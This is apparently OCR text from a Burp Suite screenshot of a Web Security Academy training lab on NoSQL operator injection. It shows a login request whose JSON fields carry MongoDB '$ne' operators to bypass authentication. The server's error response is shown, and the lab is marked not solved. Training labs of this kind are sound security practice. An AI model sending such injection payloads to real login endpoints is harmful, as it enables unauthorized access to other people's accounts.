 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6f009f03883c4880fb8a8b00610066.web-security-academy.net
3 Cookie: session=8unvguaoNByAve0ycuGVhxwdZuGv27AD
4 Content-Length: 49
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a6f009f03883c4880fb8a8b00610066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6f009f03883c4880fb8a8b00610066.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
21 "$ne":""
},
"password":{
22 "$ne":""
}
}
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Exploiting NoSQL
operator injection to
bypass authentication
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Query returned unexpected number of records